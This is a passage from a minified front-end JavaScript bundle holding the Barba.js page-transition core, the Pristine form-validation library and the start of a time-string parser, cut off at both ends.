0&&(m=document);var _=m.querySelector("["+this.o.prefix+"-"+this.o.namespace+"]");return _?_.getAttribute(this.o.prefix+"-"+this.o.namespace):null},P.getHref=function(m){if(m.tagName&&m.tagName.toLowerCase()==="a"){if(typeof m.href=="string")return m.href;var _=m.getAttribute("href")||m.getAttribute("xlink:href");if(_)return this.resolveUrl(_.baseVal||_)}return null},P.resolveUrl=function(){for(var m=arguments.length,_=new Array(m),x=0;x<m;x++)_[x]=arguments[x];var k=_.length;if(k===0)throw new Error("resolveUrl requires at least one argument; got none.");var I=document.createElement("base");if(I.href=arguments[0],k===1)return I.href;var Z=document.getElementsByTagName("head")[0];Z.insertBefore(I,Z.firstChild);for(var J,G=document.createElement("a"),K=1;K<k;K++)G.href=arguments[K],I.href=J=G.href;return Z.removeChild(I),J},P.s=function(m,_){_.parentNode.insertBefore(m,_.nextSibling)},L}()),Y=new(function(){function L(){this.h=[],this.v=-1}var P=L.prototype;return P.init=function(m,_){this.l="barba";var x={ns:_,scroll:{x:window.scrollX,y:window.scrollY},url:m};this.h.push(x),this.v=0;var k={from:this.l,index:0,states:[].concat(this.h)};window.history&&window.history.replaceState(k,"",m)},P.change=function(m,_,x){if(x&&x.state){var k=x.state,I=k.index;_=this.m(this.v-I),this.replace(k.states),this.v=I}else this.add(m,_);return _},P.add=function(m,_){var x=this.size,k=this.p(_),I={ns:"tmp",scroll:{x:window.scrollX,y:window.scrollY},url:m};this.h.push(I),this.v=x;var Z={from:this.l,index:x,states:[].concat(this.h)};switch(k){case"push":window.history&&window.history.pushState(Z,"",m);break;case"replace":window.history&&window.history.replaceState(Z,"",m)}},P.update=function(m,_){var x=_||this.v,k=r({},this.get(x),{},m);this.set(x,k)},P.remove=function(m){m?this.h.splice(m,1):this.h.pop(),this.v--},P.clear=function(){this.h=[],this.v=-1},P.replace=function(m){this.h=m},P.get=function(m){return this.h[m]},P.set=function(m,_){return this.h[m]=_},P.p=function(m){var _="push",x=m,k=W.prefix+"-"+W.history;return x.hasAttribute&&x.hasAttribute(k)&&(_=x.getAttribute(k)),_},P.m=function(m){return Math.abs(m)>1?m>0?"forward":"back":m===0?"popstate":m>0?"back":"forward"},e(L,[{key:"current",get:function(){return this.h[this.v]}},{key:"state",get:function(){return this.h[this.h.length-1]}},{key:"previous",get:function(){return this.v<1?null:this.h[this.v-1]}},{key:"size",get:function(){return this.h.length}}]),L}()),U=function(L,P){try{var m=function(){if(!P.next.html)return Promise.resolve(L).then(function(_){var x=P.next;if(_){var k=V.toElement(_);x.namespace=V.getNamespace(k),x.container=V.getContainer(k),x.html=_,Y.update({ns:x.namespace});var I=V.toDocument(_);document.title=I.title}})}();return Promise.resolve(m&&m.then?m.then(function(){}):void 0)}catch(_){return Promise.reject(_)}},O=v,j={__proto__:null,update:U,nextTick:function(){return new Promise(function(L){window.requestAnimationFrame(L)})},pathToRegexp:O},N=function(){return window.location.origin},S=function(L){return L===void 0&&(L=window.location.href),re(L).port},re=function(L){var P,m=L.match(/:\d+/);if(m===null)/^http/.test(L)&&(P=80),/^https/.test(L)&&(P=443);else{var _=m[0].substring(1);P=parseInt(_,10)}var x,k=L.replace(N(),""),I={},Z=k.indexOf("#");Z>=0&&(x=k.slice(Z+1),k=k.slice(0,Z));var J=k.indexOf("?");return J>=0&&(I=ce(k.slice(J+1)),k=k.slice(0,J)),{hash:x,path:k,port:P,query:I}},ce=function(L){return L.split("&").reduce(function(P,m){var _=m.split("=");return P[_[0]]=_[1],P},{})},me=function(L){return L===void 0&&(L=window.location.href),L.replace(/(\/#.*|\/|#.*)$/,"")},pe={__proto__:null,getHref:function(){return window.location.href},getOrigin:N,getPort:S,getPath:function(L){return L===void 0&&(L=window.location.href),re(L).path},parse:re,parseQuery:ce,clean:me};function Q(L,P,m){return P===void 0&&(P=2e3),new Promise(function(_,x){var k=new XMLHttpRequest;k.onreadystatechange=function(){if(k.readyState===XMLHttpRequest.DONE){if(k.status===200)_(k.responseText);else if(k.status){var I={status:k.status,statusText:k.statusText};m(L,I),x(I)}}},k.ontimeout=function(){var I=new Error("Timeout error ["+P+"]");m(L,I),x(I)},k.onerror=function(){var I=new Error("Fetch error");m(L,I),x(I)},k.open("GET",L),k.timeout=P,k.setRequestHeader("Accept","text/html,application/xhtml+xml,application/xml"),k.setRequestHeader("x-barba","yes"),k.send()})}var _e=function(L){return!!L&&(typeof L=="object"||typeof L=="function")&&typeof L.then=="function"};function he(L,P){return P===void 0&&(P={}),function(){for(var m=arguments.length,_=new Array(m),x=0;x<m;x++)_[x]=arguments[x];var k=!1,I=new Promise(function(Z,J){P.async=function(){return k=!0,function(K,fe){K?J(K):Z(fe)}};var G=L.apply(P,_);k||(_e(G)?G.then(Z,J):Z(G))});return I}}var ye=new(function(L){function P(){var _;return(_=L.call(this)||this).logger=new f("@barba/core"),_.all=["ready","page","reset","currentAdded","currentRemoved","nextAdded","nextRemoved","beforeOnce","once","afterOnce","before","beforeLeave","leave","afterLeave","beforeEnter","enter","afterEnter","after"],_.registered=new Map,_.init(),_}n(P,L);var m=P.prototype;return m.init=function(){var _=this;this.registered.clear(),this.all.forEach(function(x){_[x]||(_[x]=function(k,I){_.registered.has(x)||_.registered.set(x,new Set),_.registered.get(x).add({ctx:I||{},fn:k})})})},m.do=function(_){for(var x=this,k=arguments.length,I=new Array(k>1?k-1:0),Z=1;Z<k;Z++)I[Z-1]=arguments[Z];if(this.registered.has(_)){var J=Promise.resolve();return this.registered.get(_).forEach(function(G){J=J.then(function(){return he(G.fn,G.ctx).apply(void 0,I)})}),J.catch(function(G){x.logger.debug("Hook error ["+_+"]"),x.logger.error(G)})}return Promise.resolve()},m.clear=function(){var _=this;this.all.forEach(function(x){delete _[x]}),this.init()},m.help=function(){this.logger.info("Available hooks: "+this.all.join(","));var _=[];this.registered.forEach(function(x,k){return _.push(k)}),this.logger.info("Registered hooks: "+_.join(","))},P}(d)),Fe=function(){function L(P){if(this.P=[],typeof P=="boolean")this.g=P;else{var m=Array.isArray(P)?P:[P];this.P=m.map(function(_){return O(_)})}}return L.prototype.checkHref=function(P){if(typeof this.g=="boolean")return this.g;var m=re(P).path;return this.P.some(function(_){return _.exec(m)!==null})},L}(),Mt=function(L){function P(_){var x;return(x=L.call(this,_)||this).k=new Map,x}n(P,L);var m=P.prototype;return m.set=function(_,x,k){return this.k.set(_,{action:k,request:x}),{action:k,request:x}},m.get=function(_){return this.k.get(_)},m.getRequest=function(_){return this.k.get(_).request},m.getAction=function(_){return this.k.get(_).action},m.has=function(_){return!this.checkHref(_)&&this.k.has(_)},m.delete=function(_){return this.k.delete(_)},m.update=function(_,x){var k=r({},this.k.get(_),{},x);return this.k.set(_,k),k},P}(Fe),Ce=function(){return!window.history.pushState},Qe=function(L){return!L.el||!L.href},De=function(L){var P=L.event;return P.which>1||P.metaKey||P.ctrlKey||P.shiftKey||P.altKey},Ae=function(L){var P=L.el;return P.hasAttribute("target")&&P.target==="_blank"},Oe=function(L){var P=L.el;return P.protocol!==void 0&&window.location.protocol!==P.protocol||P.hostname!==void 0&&window.location.hostname!==P.hostname},ct=function(L){var P=L.el;return P.port!==void 0&&S()!==S(P.href)},lt=function(L){var P=L.el;return P.getAttribute&&typeof P.getAttribute("download")=="string"},Me=function(L){return L.el.hasAttribute(W.prefix+"-"+W.prevent)},st=function(L){return Boolean(L.el.closest("["+W.prefix+"-"+W.prevent+'="all"]'))},ze=function(L){var P=L.href;return me(P)===me()&&S(P)===S()},Ue=function(L){function P(_){var x;return(x=L.call(this,_)||this).suite=[],x.tests=new Map,x.init(),x}n(P,L);var m=P.prototype;return m.init=function(){this.add("pushState",Ce),this.add("exists",Qe),this.add("newTab",De),this.add("blank",Ae),this.add("corsDomain",Oe),this.add("corsPort",ct),this.add("download",lt),this.add("preventSelf",Me),this.add("preventAll",st),this.add("sameUrl",ze,!1)},m.add=function(_,x,k){k===void 0&&(k=!0),this.tests.set(_,x),k&&this.suite.push(_)},m.run=function(_,x,k,I){return this.tests.get(_)({el:x,event:k,href:I})},m.checkLink=function(_,x,k){var I=this;return this.suite.some(function(Z){return I.run(Z,_,x,k)})},P}(Fe),qe=function(L){function P(m,_){var x;_===void 0&&(_="Barba error");for(var k=arguments.length,I=new Array(k>2?k-2:0),Z=2;Z<k;Z++)I[Z-2]=arguments[Z];return(x=L.call.apply(L,[this].concat(I))||this).error=m,x.label=_,Error.captureStackTrace&&Error.captureStackTrace(function(J){if(J===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return J}(x),P),x.name="BarbaError",x}return n(P,L),P}(a(Error)),zt=function(){function L(m){m===void 0&&(m=[]),this.logger=new f("@barba/core"),this.all=[],this.page=[],this.once=[],this.A=[{name:"namespace",type:"strings"},{name:"custom",type:"function"}],m&&(this.all=this.all.concat(m)),this.update()}var P=L.prototype;return P.add=function(m,_){switch(m){case"rule":this.A.splice(_.position||0,0,_.value);break;case"transition":default:this.all.push(_)}this.update()},P.resolve=function(m,_){var x=this;_===void 0&&(_={});var k=_.once?this.once:this.page;k=k.filter(_.self?function(oe){return oe.name&&oe.name==="self"}:function(oe){return!oe.name||oe.name!=="self"});var I=new Map,Z=k.find(function(oe){var de=!0,ae={};return!(!_.self||oe.name!=="self")||(x.A.reverse().forEach(function(F){de&&(de=x.R(oe,F,m,ae),oe.from&&oe.to&&(de=x.R(oe,F,m,ae,"from")&&x.R(oe,F,m,ae,"to")),oe.from&&!oe.to&&(de=x.R(oe,F,m,ae,"from")),!oe.from&&oe.to&&(de=x.R(oe,F,m,ae,"to")))}),I.set(oe,ae),de)}),J=I.get(Z),G=[];if(G.push(_.once?"once":"page"),_.self&&G.push("self"),J){var K,fe=[Z];Object.keys(J).length>0&&fe.push(J),(K=this.logger).info.apply(K,["Transition found ["+G.join(",")+"]"].concat(fe))}else this.logger.info("No transition found ["+G.join(",")+"]");return Z},P.update=function(){var m=this;this.all=this.all.map(function(_){return m.T(_)}).sort(function(_,x){return _.priority-x.priority}).reverse().map(function(_){return delete _.priority,_}),this.page=this.all.filter(function(_){return _.leave!==void 0||_.enter!==void 0}),this.once=this.all.filter(function(_){return _.once!==void 0})},P.R=function(m,_,x,k,I){var Z=!0,J=!1,G=m,K=_.name,fe=K,oe=K,de=K,ae=I?G[I]:G,F=I==="to"?x.next:x.current;if(I?ae&&ae[K]:ae[K]){switch(_.type){case"strings":default:var X=Array.isArray(ae[fe])?ae[fe]:[ae[fe]];F[fe]&&X.indexOf(F[fe])!==-1&&(J=!0),X.indexOf(F[fe])===-1&&(Z=!1);break;case"object":var te=Array.isArray(ae[oe])?ae[oe]:[ae[oe]];F[oe]?(F[oe].name&&te.indexOf(F[oe].name)!==-1&&(J=!0),te.indexOf(F[oe].name)===-1&&(Z=!1)):Z=!1;break;case"function":ae[de](x)?J=!0:Z=!1}J&&(I?(k[I]=k[I]||{},k[I][K]=G[I][K]):k[K]=G[K])}return Z},P.O=function(m,_,x){var k=0;return(m[_]||m.from&&m.from[_]||m.to&&m.to[_])&&(k+=Math.pow(10,x),m.from&&m.from[_]&&(k+=1),m.to&&m.to[_]&&(k+=2)),k},P.T=function(m){var _=this;m.priority=0;var x=0;return this.A.forEach(function(k,I){x+=_.O(m,k.name,I+1)}),m.priority=x,m},L}(),wt=function(){function L(m){m===void 0&&(m=[]),this.logger=new f("@barba/core"),this.S=!1,this.store=new zt(m)}var P=L.prototype;return P.get=function(m,_){return this.store.resolve(m,_)},P.doOnce=function(m){var _=m.data,x=m.transition;try{var k=function(){I.S=!1},I=this,Z=x||{};I.S=!0;var J=u(function(){return Promise.resolve(I.j("beforeOnce",_,Z)).then(function(){return Promise.resolve(I.once(_,Z)).then(function(){return Promise.resolve(I.j("afterOnce",_,Z)).then(function(){})})})},function(G){I.S=!1,I.logger.debug("Transition error [before/after/once]"),I.logger.error(G)});return Promise.resolve(J&&J.then?J.then(k):k())}catch(G){return Promise.reject(G)}},P.doPage=function(m){var _=m.data,x=m.transition,k=m.page,I=m.wrapper;try{var Z=function(de){if(J)return de;G.S=!1},J=!1,G=this,K=x||{},fe=K.sync===!0||!1;G.S=!0;var oe=u(function(){function de(){return Promise.resolve(G.j("before",_,K)).then(function(){var F=!1;function X(ee){return F?ee:Promise.resolve(G.remove(_)).then(function(){return Promise.resolve(G.j("after",_,K)).then(function(){})})}var te=function(){if(fe)return u(function(){return Promise.resolve(G.add(_,I)).then(function(){return Promise.resolve(G.j("beforeLeave",_,K)).then(function(){return Promise.resolve(G.j("beforeEnter",_,K)).then(function(){return Promise.resolve(Promise.all([G.leave(_,K),G.enter(_,K)])).then(function(){return Promise.resolve(G.j("afterLeave",_,K)).then(function(){return Promise.resolve(G.j("afterEnter",_,K)).then(function(){})})})})})})},function(ue){if(G.M(ue))throw new qe(ue,"Transition error [sync]")});var ee=function(ue){return F?ue:u(function(){var xe=function(){if(se!==!1)return Promise.resolve(G.add(_,I)).then(function(){return Promise.resolve(G.j("beforeEnter",_,K)).then(function(){return Promise.resolve(G.enter(_,K,se)).then(function(){return Promise.resolve(G.j("afterEnter",_,K)).then(function(){})})})})}();if(xe&&xe.then)return xe.then(function(){})},function(xe){if(G.M(xe))throw new qe(xe,"Transition error [before/after/enter]")})},se=!1,le=u(function(){return Promise.resolve(G.j("beforeLeave",_,K)).then(function(){return Promise.resolve(Promise.all([G.leave(_,K),U(k,_)]).then(function(ue){return ue[0]})).then(function(ue){return se=ue,Promise.resolve(G.j("afterLeave",_,K)).then(function(){})})})},function(ue){if(G.M(ue))throw new qe(ue,"Transition error [before/after/leave]")});return le&&le.then?le.then(ee):ee(le)}();return te&&te.then?te.then(X):X(te)})}var ae=function(){if(fe)return Promise.resolve(U(k,_)).then(function(){})}();return ae&&ae.then?ae.then(de):de()},function(de){throw G.S=!1,de.name&&de.name==="BarbaError"?(G.logger.debug(de.label),G.logger.error(de.error),de):(G.logger.debug("Transition error [page]"),G.logger.error(de),de)});return Promise.resolve(oe&&oe.then?oe.then(Z):Z(oe))}catch(de){return Promise.reject(de)}},P.once=function(m,_){try{return Promise.resolve(ye.do("once",m,_)).then(function(){return _.once?he(_.once,_)(m):Promise.resolve()})}catch(x){return Promise.reject(x)}},P.leave=function(m,_){try{return Promise.resolve(ye.do("leave",m,_)).then(function(){return _.leave?he(_.leave,_)(m):Promise.resolve()})}catch(x){return Promise.reject(x)}},P.enter=function(m,_,x){try{return Promise.resolve(ye.do("enter",m,_)).then(function(){return _.enter?he(_.enter,_)(m,x):Promise.resolve()})}catch(k){return Promise.reject(k)}},P.add=function(m,_){try{return V.addContainer(m.next.container,_),ye.do("nextAdded",m),Promise.resolve()}catch(x){return Promise.reject(x)}},P.remove=function(m){try{return V.removeContainer(m.current.container),ye.do("currentRemoved",m),Promise.resolve()}catch(_){return Promise.reject(_)}},P.M=function(m){return m.message?!/Timeout error|Fetch error/.test(m.message):!m.status},P.j=function(m,_,x){try{return Promise.resolve(ye.do(m,_,x)).then(function(){return x[m]?he(x[m],x)(_):Promise.resolve()})}catch(k){return Promise.reject(k)}},e(L,[{key:"isRunning",get:function(){return this.S},set:function(m){this.S=m}},{key:"hasOnce",get:function(){return this.store.once.length>0}},{key:"hasSelf",get:function(){return this.store.all.some(function(m){return m.name==="self"})}},{key:"shouldWait",get:function(){return this.store.all.some(function(m){return m.to&&!m.to.route||m.sync})}}]),L}(),nr=function(){function L(P){var m=this;this.names=["beforeLeave","afterLeave","beforeEnter","afterEnter"],this.byNamespace=new Map,P.length!==0&&(P.forEach(function(_){m.byNamespace.set(_.namespace,_)}),this.names.forEach(function(_){ye[_](m.L(_))}))}return L.prototype.L=function(P){var m=this;return function(_){var x=P.match(/enter/i)?_.next:_.current,k=m.byNamespace.get(x.namespace);return k&&k[P]?he(k[P],k)(_):Promise.resolve()}},L}();Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(L){var P=this;do{if(P.matches(L))return P;P=P.parentElement||P.parentNode}while(P!==null&&P.nodeType===1);return null});var xt={container:null,html:"",namespace:"",url:{hash:"",href:"",path:"",port:null,query:{}}};return new(function(){function L(){this.version=l,this.schemaPage=xt,this.Logger=f,this.logger=new f("@barba/core"),this.plugins=[],this.hooks=ye,this.dom=V,this.helpers=j,this.history=Y,this.request=Q,this.url=pe}var P=L.prototype;return P.use=function(m,_){var x=this.plugins;x.indexOf(m)>-1?this.logger.warn("Plugin ["+m.name+"] already installed."):typeof m.install=="function"?(m.install(this,_),x.push(m)):this.logger.warn("Plugin ["+m.name+'] has no "install" method.')},P.init=function(m){var _=m===void 0?{}:m,x=_.transitions,k=x===void 0?[]:x,I=_.views,Z=I===void 0?[]:I,J=_.schema,G=J===void 0?W:J,K=_.requestError,fe=_.timeout,oe=fe===void 0?2e3:fe,de=_.cacheIgnore,ae=de!==void 0&&de,F=_.prefetchIgnore,X=F!==void 0&&F,te=_.preventRunning,ee=te!==void 0&&te,se=_.prevent,le=se===void 0?null:se,ue=_.debug,xe=_.logLevel;if(f.setLevel((ue!==void 0&&ue)===!0?"debug":xe===void 0?"off":xe),this.logger.info(this.version),Object.keys(G).forEach(function(Ee){W[Ee]&&(W[Ee]=G[Ee])}),this.$=K,this.timeout=oe,this.cacheIgnore=ae,this.prefetchIgnore=X,this.preventRunning=ee,this._=this.dom.getWrapper(),!this._)throw new Error("[@barba/core] No Barba wrapper found");this._.setAttribute("aria-live","polite"),this.q();var ge=this.data.current;if(!ge.container)throw new Error("[@barba/core] No Barba container found");if(this.cache=new Mt(ae),this.prevent=new Ue(X),this.transitions=new wt(k),this.views=new nr(Z),le!==null){if(typeof le!="function")throw new Error("[@barba/core] Prevent should be a function");this.prevent.add("preventCustom",le)}this.history.init(ge.url.href,ge.namespace),this.B=this.B.bind(this),this.U=this.U.bind(this),this.D=this.D.bind(this),this.F(),this.plugins.forEach(function(Ee){return Ee.init()});var Te=this.data;Te.trigger="barba",Te.next=Te.current,Te.current=r({},this.schemaPage),this.hooks.do("ready",Te),this.once(Te),this.q()},P.destroy=function(){this.q(),this.H(),this.history.clear(),this.hooks.clear(),this.plugins=[]},P.force=function(m){window.location.assign(m)},P.go=function(m,_,x){var k;if(_===void 0&&(_="barba"),this.transitions.isRunning)this.force(m);else if(!(k=_==="popstate"?this.history.current&&this.url.getPath(this.history.current.url)===this.url.getPath(m):this.prevent.run("sameUrl",null,null,m))||this.transitions.hasSelf)return _=this.history.change(m,_,x),x&&(x.stopPropagation(),x.preventDefault()),this.page(m,_,k)},P.once=function(m){try{var _=this;return Promise.resolve(_.hooks.do("beforeEnter",m)).then(function(){function x(){return Promise.resolve(_.hooks.do("afterEnter",m)).then(function(){})}var k=function(){if(_.transitions.hasOnce){var I=_.transitions.get(m,{once:!0});return Promise.resolve(_.transitions.doOnce({transition:I,data:m})).then(function(){})}}();return k&&k.then?k.then(x):x()})}catch(x){return Promise.reject(x)}},P.page=function(m,_,x){try{var k=function(){var G=I.data;return Promise.resolve(I.hooks.do("page",G)).then(function(){var K=u(function(){var fe=I.transitions.get(G,{once:!1,self:x});return Promise.resolve(I.transitions.doPage({data:G,page:Z,transition:fe,wrapper:I._})).then(function(){I.q()})},function(){f.getLevel()===0&&I.force(G.current.url.href)});if(K&&K.then)return K.then(function(){})})},I=this;I.data.next.url=r({href:m},I.url.parse(m)),I.data.trigger=_;var Z=I.cache.has(m)?I.cache.update(m,{action:"click"}).request:I.cache.set(m,I.request(m,I.timeout,I.onRequestError.bind(I,_)),"click").request,J=function(){if(I.transitions.shouldWait)return Promise.resolve(U(Z,I.data)).then(function(){})}();return Promise.resolve(J&&J.then?J.then(k):k())}catch(G){return Promise.reject(G)}},P.onRequestError=function(m){this.transitions.isRunning=!1;for(var _=arguments.length,x=new Array(_>1?_-1:0),k=1;k<_;k++)x[k-1]=arguments[k];var I=x[0],Z=x[1],J=this.cache.getAction(I);return this.cache.delete(I),!(this.$&&this.$(m,J,I,Z)===!1||(J==="click"&&this.force(I),1))},P.prefetch=function(m){var _=this;this.cache.has(m)||this.cache.set(m,this.request(m,this.timeout,this.onRequestError.bind(this,"barba")).catch(function(x){_.logger.error(x)}),"prefetch")},P.F=function(){this.prefetchIgnore!==!0&&(document.addEventListener("mouseover",this.B),document.addEventListener("touchstart",this.B)),document.addEventListener("click",this.U),window.addEventListener("popstate",this.D)},P.H=function(){this.prefetchIgnore!==!0&&(document.removeEventListener("mouseover",this.B),document.removeEventListener("touchstart",this.B)),document.removeEventListener("click",this.U),window.removeEventListener("popstate",this.D)},P.B=function(m){var _=this,x=this.I(m);if(x){var k=this.dom.getHref(x);this.prevent.checkHref(k)||this.cache.has(k)||this.cache.set(k,this.request(k,this.timeout,this.onRequestError.bind(this,x)).catch(function(I){_.logger.error(I)}),"enter")}},P.U=function(m){var _=this.I(m);if(_)return this.transitions.isRunning&&this.preventRunning?(m.preventDefault(),void m.stopPropagation()):void this.go(this.dom.getHref(_),_,m)},P.D=function(m){this.go(this.url.getHref(),"popstate",m)},P.I=function(m){for(var _=m.target;_&&!this.dom.getHref(_);)_=_.parentNode;if(_&&!this.prevent.checkLink(_,m,this.dom.getHref(_)))return _},P.q=function(){var m=this.url.getHref(),_={container:this.dom.getContainer(),html:this.dom.getHtml(),namespace:this.dom.getNamespace(),url:r({href:m},this.url.parse(m))};this.C={current:_,next:r({},this.schemaPage),trigger:void 0},this.hooks.do("reset",this.data)},e(L,[{key:"data",get:function(){return this.C}},{key:"wrapper",get:function(){return this._}}]),L}())})});var vd=Vt((Au,Cu)=>{(function(t,e){typeof Au=="object"&&typeof Cu!="undefined"?Cu.exports=e():typeof define=="function"&&define.amd?define(e):(t=typeof globalThis!="undefined"?globalThis:t||self,t.Pristine=e())})(Au,function(){"use strict";var t={en:{required:"This field is required",email:"This field requires a valid e-mail address",number:"This field requires a number",integer:"This field requires an integer value",url:"This field requires a valid website URL",tel:"This field requires a valid telephone number",maxlength:"This fields length must be < ${1}",minlength:"This fields length must be > ${1}",min:"Minimum value for this field is ${1}",max:"Maximum value for this field is ${1}",pattern:"Please match the requested format",equals:"The two fields do not match",default:"Please enter a correct value"}};function e(h,g){for(;(h=h.parentElement)&&!h.classList.contains(g););return h}function r(h){var g=arguments;return this.replace(/\${([^{}]*)}/g,function(w,y){return g[y]})}function n(h){return h.pristine.self.form.querySelectorAll('input[name="'+h.getAttribute("name")+'"]:checked').length}function i(h,g){for(var w in g)w in h||(h[w]=g[w]);return h}var s={classTo:"form-group",errorClass:"has-danger",successClass:"has-success",errorTextParent:"form-group",errorTextTag:"div",errorTextClass:"text-help",liveAfterFirstValitation:!0},o="pristine-error",a="input:not([disabled]):not([type^=hidden]):not([type^=submit]):not([type^=button]), select, textarea",u=["required","min","max","minlength","maxlength","pattern"],c=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,l=/-message(?:-([a-z]{2}(?:_[A-Z]{2})?))?/,d="en",p={},f=function(g,w){w.name=g,w.priority===void 0&&(w.priority=1),p[g]=w};f("text",{fn:function(g){return!0},priority:0}),f("required",{fn:function(g){return this.type==="radio"||this.type==="checkbox"?n(this):g!==void 0&&g!==""},priority:99,halt:!0}),f("email",{fn:function(g){return!g||c.test(g)}}),f("number",{fn:function(g){return!g||!isNaN(parseFloat(g))},priority:2}),f("integer",{fn:function(g){return!g||/^\d+$/.test(g)}}),f("minlength",{fn:function(g,w){return!g||g.length>=parseInt(w)}}),f("maxlength",{fn:function(g,w){return!g||g.length<=parseInt(w)}}),f("min",{fn:function(g,w){return!g||(this.type==="checkbox"?n(this)>=parseInt(w):parseFloat(g)>=parseFloat(w))}}),f("max",{fn:function(g,w){return!g||(this.type==="checkbox"?n(this)<=parseInt(w):parseFloat(g)<=parseFloat(w))}}),f("pattern",{fn:function(g,w){var y=w.match(new RegExp("^/(.*?)/([gimy]*)$"));return!g||new RegExp(y[1],y[2]).test(g)}}),f("equals",{fn:function(g,w){var y=document.querySelector(w);return y&&(!g&&!y.value||y.value===g)}});function v(h,g,w){var y=this,A=!1;C(h,g,w);function C(E,T,$){E.setAttribute("novalidate","true"),y.form=E,y.config=i(T||{},s),y.live=$!==!1,y.fields=Array.from(E.querySelectorAll(a)).map(function(B){var W=[],V={},Y={};[].forEach.call(B.attributes,function(O){if(/^data-pristine-/.test(O.name)){var j=O.name.substr(14),N=j.match(l);if(N!==null){var S=N[1]===void 0?"en":N[1];Y.hasOwnProperty(S)||(Y[S]={}),Y[S][j.slice(0,j.length-N[0].length)]=O.value;return}j==="type"&&(j=O.value),R(W,V,j,O.value)}else~u.indexOf(O.name)?R(W,V,O.name,O.value):O.name==="type"&&R(W,V,O.value)}),W.sort(function(O,j){return j.priority-O.priority});var U=function(O){y.config.liveAfterFirstValitation&&A?y.validate(O.target):y.config.liveAfterFirstValitation||y.validate(O.target)}.bind(y);return y.live&&(B.addEventListener("change",U),~["radio","checkbox"].indexOf(B.getAttribute("type"))||B.addEventListener("input",U)),B.pristine={input:B,validators:W,params:V,messages:Y,self:y}}.bind(y))}function R(E,T,$,B){var W=p[$];if(W&&(E.push(W),B)){var V=$==="pattern"?[B]:B.split(",");V.unshift(null),T[$]=V}}y.validate=function(){var E=arguments.length>0&&arguments[0]!==void 0?arguments[0]:null,T=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,$=y.fields;E?E instanceof HTMLElement?$=[E.pristine]:(E instanceof NodeList||E instanceof(window.$||Array)||E instanceof Array)&&($=Array.from(E).map(function(Y){return Y.pristine})):A=!0;for(var B=!0,W=0;$[W];W++){var V=$[W];y.validateField(V)?!T&&z(V):(B=!1,!T&&D(V))}return B},y.getErrors=function(E){if(!E){for(var T=[],$=0;$<y.fields.length;$++){var B=y.fields[$];B.errors.length&&T.push({input:B.input,errors:B.errors})}return T}return E.tagName&&E.tagName.toLowerCase()==="select"?E.pristine.errors:E.length?E[0].pristine.errors:E.pristine.errors},y.validateField=function(E){for(var T=[],$=!0,B=0;E.validators[B];B++){var W=E.validators[B],V=E.params[W.name]?E.params[W.name]:[];if(V[0]=E.input.value,!W.fn.apply(E.input,V)&&($=!1,typeof W.msg=="function"?T.push(W.msg(E.input.value,V)):typeof W.msg=="string"?T.push(r.apply(W.msg,V)):W.msg===Object(W.msg)&&W.msg[d]?T.push(r.apply(W.msg[d],V)):E.messages[d]&&E.messages[d][W.name]?T.push(r.apply(E.messages[d][W.name],V)):t[d]&&t[d][W.name]?T.push(r.apply(t[d][W.name],V)):T.push(r.apply(t[d].default,V)),W.halt===!0))break}return E.errors=T,$},y.addValidator=function(E,T,$,B,W){E instanceof HTMLElement?(E.pristine.validators.push({fn:T,msg:$,priority:B,halt:W}),E.pristine.validators.sort(function(V,Y){return Y.priority-V.priority})):console.warn("The parameter elem must be a dom element")};function M(E){if(E.errorElements)return E.errorElements;var T=e(E.input,y.config.classTo),$=null,B=null;return y.config.classTo===y.config.errorTextParent?$=T:$=T.querySelector("."+y.config.errorTextParent),$&&(B=$.querySelector("."+o),B||(B=document.createElement(y.config.errorTextTag),B.className=o+" "+y.config.errorTextClass,$.appendChild(B),B.pristineDisplay=B.style.display)),E.errorElements=[T,B]}function D(E){var T=M(E),$=T[0],B=T[1];$&&($.classList.remove(y.config.successClass),$.classList.add(y.config.errorClass)),B&&(B.innerHTML=E.errors.join("<br/>"),B.style.display=B.pristineDisplay||"")}y.addError=function(E,T){E=E.length?E[0]:E,E.pristine.errors.push(T),D(E.pristine)},y.removeError=function(E){var T=M(E),$=T[0],B=T[1];return $&&($.classList.remove(y.config.errorClass),$.classList.remove(y.config.successClass)),B&&(B.innerHTML="",B.style.display="none"),T};function z(E){var T=y.removeError(E)[0];T&&T.classList.add(y.config.successClass)}return y.reset=function(){for(var E=0;y.fields[E];E++)y.fields[E].errorElements=null;Array.from(y.form.querySelectorAll("."+o)).map(function(T){T.parentNode.removeChild(T)}),Array.from(y.form.querySelectorAll("."+y.config.classTo)).map(function(T){T.classList.remove(y.config.successClass),T.classList.remove(y.config.errorClass)})},y.destroy=function(){y.reset(),y.fields.forEach(function(E){delete E.input.pristine}),y.fields=[]},y.setGlobalConfig=function(E){s=E},y}return v.addValidator=function(h,g,w,y,A){f(h,{fn:g,msg:w,priority:y,halt:A})},v.addMessages=function(h,g){var w=t.hasOwnProperty(h)?t[h]:t[h]={};Object.keys(g).forEach(function(y,A){w[y]=g[y]})},v.setLocale=function(h){d=h},v})});var xd=Vt((m0,wd)=>{var is=1e3,ss=is*60,os=ss*60,as=os*24,by=as*365.25;wd.exports=function(t,e){e=e||{};var r=typeof t;if(r==="string"&&t.length>0)return wy(t);if(r==="number"&&isNaN(t)===!1)return e.long?Ey(t):xy(t);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(t))};function wy(t){if(t=String(t),!(t.length>100)){var e=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(t);if(!!e){var r=parseFloat(e[1]),n=(e[2]||"ms").toLowerCase();switch(n){case"years":case"year":case"yrs":case"yr":case"y":return r*by;case"days":case"day":case"d":return r*as;case"hours":case"hour":case"hrs":case"hr":case"h":return r*os;case"minutes":case"minute":case"mins":case"min":case"m":return r*ss;case"seconds":case"second":case"secs":case"sec":case"s":return r*is;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return r;default:return}}}}function xy(t){return 